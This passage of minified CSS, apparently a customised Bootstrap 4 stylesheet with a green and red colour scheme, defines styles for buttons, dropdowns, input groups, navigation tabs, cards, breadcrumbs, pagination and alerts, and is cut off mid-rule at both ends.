rgba(227,97,89,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#e36159;border-color:#e36159}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#dc372d;border-color:#d82f24}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,97,89,.5)}.btn-success{color:#fff;background-color:#47a447;border-color:#47a447}.btn-success:hover{color:#fff;background-color:#3b893b;border-color:#388038}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(71,164,71,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#47a447;border-color:#47a447}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#388038;border-color:#347834}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(71,164,71,.5)}.btn-info{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#3bb4d8;border-color:#31b0d5}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aaacf}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-warning{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-warning:hover{color:#fff;background-color:#dc8912;border-color:#d18211}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(237,156,40,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#d18211;border-color:#c57b10}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,156,40,.5)}.btn-danger{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-danger:hover{color:#fff;background-color:#b32b26;border-color:#a82824}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(210,50,45,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#a82824;border-color:#9e2622}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,50,45,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-dark:hover{color:#fff;background-color:#0d0e11;border-color:#07080a}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(29,33,39,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#07080a;border-color:#020202}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(29,33,39,.5)}.btn-outline-primary{color:#4dae65;background-color:transparent;background-image:none;border-color:#4dae65}.btn-outline-primary:hover{color:#fff;background-color:#4dae65;border-color:#4dae65}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(77,174,101,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#4dae65;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#4dae65;border-color:#4dae65}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,174,101,.5)}.btn-outline-secondary{color:#e36159;background-color:transparent;background-image:none;border-color:#e36159}.btn-outline-secondary:hover{color:#fff;background-color:#e36159;border-color:#e36159}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(227,97,89,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e36159;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#e36159;border-color:#e36159}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,97,89,.5)}.btn-outline-success{color:#47a447;background-color:transparent;background-image:none;border-color:#47a447}.btn-outline-success:hover{color:#fff;background-color:#47a447;border-color:#47a447}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(71,164,71,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#47a447;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#47a447}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(71,164,71,.5)}.btn-outline-info{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-outline-info:hover{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-outline-warning{color:#ed9c28;background-color:transparent;background-image:none;border-color:#ed9c28}.btn-outline-warning:hover{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(237,156,40,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ed9c28;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,156,40,.5)}.btn-outline-danger{color:#d2322d;background-color:transparent;background-image:none;border-color:#d2322d}.btn-outline-danger:hover{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(210,50,45,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d2322d;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,50,45,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#1d2127;background-color:transparent;background-image:none;border-color:#1d2127}.btn-outline-dark:hover{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(29,33,39,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1d2127;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(29,33,39,.5)}.btn-link{font-weight:400;color:#4dae65;background-color:transparent}.btn-link:hover{color:#367946;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e5e5e5}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#333;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#4dae65}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#333}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group-vertical .btn+.btn,.btn-group .btn+.btn-group,.btn-group-vertical .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group-vertical .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.custom-select+.form-control,.input-group>.custom-file+.form-control,.input-group>.form-control+.custom-select,.input-group>.custom-select+.custom-select,.input-group>.custom-file+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-flex;display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-append .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-append .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#777;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ccc;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #eee}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#eee}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#eee}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#4dae65}.nav-fill .nav-item{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0%;-ms-flex-preferred-size:0;flex-basis:0%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-deck{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width:576px){.card-deck{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width:576px){.card-group{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#4dae65;background-color:#fff;border:1px solid #ddd}.page-link:hover{z-index:2;color:#367946;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(77,174,101,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#4dae65;border-color:#4dae65}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#285a35;background-color:#dbefe0;border-color:#cde8d4}.alert-primary hr{border-top-color:#bce0c5}.alert-primary .alert-link{color:#183720}.alert-secondary{color:#76322e;background-color:#f9dfde;border-color:#f7d3d1}.alert-secondary hr{border-top-color:#f3bebb}.alert-secondary .alert-link{color:#512320}.alert-success{color:#255525;background-color:#daedda;border-color:#cbe6cb}.alert-success 